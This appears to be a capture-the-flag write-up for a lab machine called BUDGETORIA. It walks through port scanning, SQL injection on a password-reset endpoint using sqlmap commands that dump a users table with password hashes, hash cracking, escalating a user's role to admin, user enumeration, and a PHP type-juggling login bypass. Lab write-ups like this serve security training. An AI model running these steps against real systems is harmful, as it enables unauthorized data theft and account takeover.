Introduction
This write-up refers to the BUDGETORIA machine.If you require support, please open a ticket in the support channel on the Discord server.
Nmap Scan:
We need to determine which services are running in the background and which ports are open. Therefore, we will use a tool called nmap.

- Port 22 - SSH
- Port 80 - HTTP
- Port 6379 - REDIS

When accessing port 80 of the web service, a redirection occurs to the domain budgetoria.hc.


To resolve this, it is necessary to map the IP address to the domain name by adding an entry to the hosts file, as demonstrated in the image below:

When accessing the application and navigating to the endpoint /forgot-password, the system requests an email address to initiate the password recovery process. However, in the absence of a valid email, it is possible to intercept the request and perform attacks such as SQL Injection.

By inserting a single quote ( ' ) into the email parameter, the application returns a 500 status code response along with a JSON object containing an error message indicating a SQL syntax issue. This behavior clearly demonstrates that the system is vulnerable to SQL Injection attacks.

Based on the identification of the SQL Injection vulnerability, we can use sqlmap to automate the exploitation process. In Burp Suite, we right-click the intercepted request, select the option “Copy to file,” and save the request as sql.req. This file will be used as input for sqlmap, allowing the tool to read and automatically execute the necessary operations to exploit the vulnerability.


sqlmap -r sql.req --dbs


Now we will list the tables in the budgetoria database:
sqlmap -r sql.req -D budgetoria --tables

After identifying the presence of a single table named users, we proceed to dump its data using:
sqlmap -r sql.req -D budgetoria -T users --dump

After dumping the users table, we identified two relevant records:
- User: Charles
- Role: Admin
Password: $2b$12$iuqzSLeg8DqcaIDIQeYl5uLkkrxmdb6NPCZoTTZZ9WMQIndighDYC
We can attempt to crack these hashes to recover the passwords using tools such as hashcat or John the Ripper.
After a few minutes, we successfully cracked the hash of user George.
- User: George
- Role: Staff
Password: $2b$12$8j2.CrN1RYMV4dR/HKH9x.9XxH16VrmJDjASeEaSBdaNj1WP51kAa

We can return to the application and log in using George’s credentials.


After logging into the application as George and noticing that no interactive features were available, we analyzed the page source code. During this analysis, we identified a commented JavaScript snippet suggesting the possibility of changing the user’s role to Admin.

Since this is an authenticated route, we must first obtain our JWT token:

We can send the request via Burp Suite to change our role by providing the user ID. This ID can be obtained from the previously dumped users table.

After updating the role to admin, we log out and log back into the application to ensure the role changes are applied. After accessing the application again, we identified a link pointing to the subdomain backoffice-internalxyui.budgetoria.hc. We must repeat the previous step and add this subdomain to the hosts file.

When accessing the subdomain, we observed that the application is vulnerable to user enumeration. This occurs because the response varies depending on the username entered.
For example:
If the username “john” is entered, the message returned is “Invalid username.”
If the username “admin” is entered, the message returned is “Invalid credentials.”
This difference allows an attacker to determine whether a username exists, which can be exploited for brute-force attacks or targeted login attempts.


After unsuccessful brute-force and SQL injection attempts, we were able to exploit a type juggling vulnerability to bypass authentication and gain access to the application. Type juggling occurs when the application improperly handles data type conversions, allowing values to be interpreted unexpectedly. This can be leveraged to manipulate authentication logic.
We intercept the request using Burp Suite and insert the value "true" into the password parameter.
Reference:
https://secops.group/php-type-juggling-simplified/

